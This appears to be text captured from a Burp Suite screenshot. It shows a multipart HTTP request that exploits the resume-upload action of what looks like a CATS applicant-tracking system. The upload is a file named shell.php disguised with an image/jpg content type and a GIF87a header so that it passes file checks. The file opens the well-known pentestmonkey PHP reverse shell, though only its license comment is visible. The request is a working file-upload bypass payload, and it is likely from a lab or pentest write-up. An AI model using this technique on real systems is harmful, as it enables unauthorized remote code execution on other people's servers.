 Request
Pretty Raw Hex \n
12 Cookie: cats1cw=
%22firstName%22%3D%22sadsad%22%22lastName%22%3D%22asd%22%22email%22%3D%22wer%2540asd.com%22
%22address%22%3D%22%22%22city%22%3D%22asd%22%22state%22%3D%22asd%22%22zip%22%3D%22asdsad%22
%22phone%22%3D%22%22%22phoneHome%22%3D%22%22%22phoneCell%22%3D%22%22; CATS=
c29g8gbaougoibt3pti94jeau5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243593442031180172064133986622
16 Content-Disposition: form-data; name="ID"
17
18 1
19 -----------------------------243593442031180172064133986622
20 Content-Disposition: form-data; name="candidateID"
21
22 -1
23 -----------------------------243593442031180172064133986622
24 Content-Disposition: form-data; name="applyToJobSubAction"
25
26 resumeLoad
27 -----------------------------243593442031180172064133986622
28 Content-Disposition: form-data; name="file"
29
30
31 -----------------------------243593442031180172064133986622
32 Content-Disposition: form-data; name="resumeFile"; filename="shell.php"
33 Content-Type: image/jpg
34
35 GIF87a
36 <?php
37 // php-reverse-shell - A Reverse Shell implementation in PHP
38 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
39 //
40 // This tool may be used for legal purposes only.  Users take full responsibility
41 // for any actions performed using this tool.  The author accepts no liability
42 // for damage caused by this tool.  If these terms are not acceptable to you, then
43 // do not use this tool.
44 //
45 // In all other respects the GPL version 2 applies:
46 //
47 // This program is free software; you can redistribute it and/or modify
48 // it under the terms of the GNU General Public License version 2 as
49 // published by the Free Software Foundation.
50 //
51 // This program is distributed in the hope that it will be useful,
52 // but WITHOUT ANY WARRANTY; without even the implied warranty of
53 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
Search... 0 matches
Ready